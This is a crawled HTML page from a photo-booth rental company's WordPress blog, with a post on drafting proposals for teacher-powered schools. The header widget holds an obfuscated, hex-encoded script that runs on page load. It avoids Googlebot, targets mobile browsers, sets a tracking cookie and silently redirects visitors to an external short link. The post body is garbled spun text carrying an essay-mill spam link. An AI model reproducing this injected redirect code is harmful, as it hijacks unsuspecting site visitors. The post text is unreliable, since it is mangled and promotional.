

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/page-33/
body_size: 35839
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Comentario  del feed" href="http://www.fotomatic.cl/page-33/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/posts/9033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.fotomatic.cl/page-33/" />
<link rel='shortlink' href='http://www.fotomatic.cl/?p=9033' />
<link rel="alternate" type="application/json+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fpage-33%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fpage-33%2F&#038;format=xml" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '62ae47002e';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="post-template-default single single-post postid-9033 single-format-standard layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	


	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_7">
				<h1>Blog</h1>
			</div>
							<div class="grid_5 extratitle">
				<p>Bienvenido a nuestro blog oficial. Entérate de todas las novedades, promociones y descuentos en fotomatic.cl</p>
<p>.</p>
				</div>
			</div>
	</div>






	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
					<article class="clearfix post-9033 post type-post status-publish format-standard hentry category-essay-writers" >
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">31</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h1 class="entry-title"><span></span></h1>
						
																					<p class="post_categories">Categories: <a href="http://www.fotomatic.cl/cat/essay-writers/" rel="category tag">essay writers</a></p>
													</div>
				</div>
				<div class="entry-content">
					<h2>Assessment test college proposals and compose your own</h2>
<p>Within step, the team will investigate what is needed in a proposal to a state, district, or rent authorizer for a new or converted teacher-powered college. A lot of this info is generally gathered through the approving body’s web site, but don’t disregard to make use of your sites to understand just what won&#8217;t be officially written down that makes a software popularity or perhaps immediately discarded.</p>
<p>This part will assist you in your own process by featuring numerous trial documentation to assist you consider what words and ideas <a href="https://essaywriters.us/">examples of essay writing</a> to use in their proposal. Groups which have authored proposals in the past report which they used info they learned from numerous test proposals to improve unique.</p>
<p>Some aspects of autonomy can be protected, increased, or perhaps codified through approval of one&#8217;s proposal. But remember aside from the college proposal, you may have to assist the state, district, constitution authorizer, or union/association to formalize the team’s arrangement for collective autonomy.<span id="more-9033"></span> Typically, a charter school proposal turns into the school’s constitution arrangement and instructors’ autonomy is written in. In other situations, the proposal will make obvious the way the employees will manage with autonomy however the autonomy alone shall be formalized in another arrangement or group of contracts. (read understand securing collective instructor autonomy.)</p>
<p>Including, after a pilot college offer is approved in Boston or l . a ., a pilot class agreement in the form of an MOU (memorandums of comprehension) are organized within college region in addition to union. The MOU grants five aspects of autonomy, like: staffing, spending plan, course  evaluation, governance, and school diary.</p>
<p>Aside from the MOU, coaches at each and every Boston and la pilot college together compose an Election-to-Work arrangement (EWA) for website on a yearly grounds that outlines the functional ailments from the college. This can be an opportunity for educators to decide to exempt themselves from some aspects of the collective negotiating arrangement. Including, at their will likely, they might expand jobs time or need teachers in order to become state Board qualified.</p>
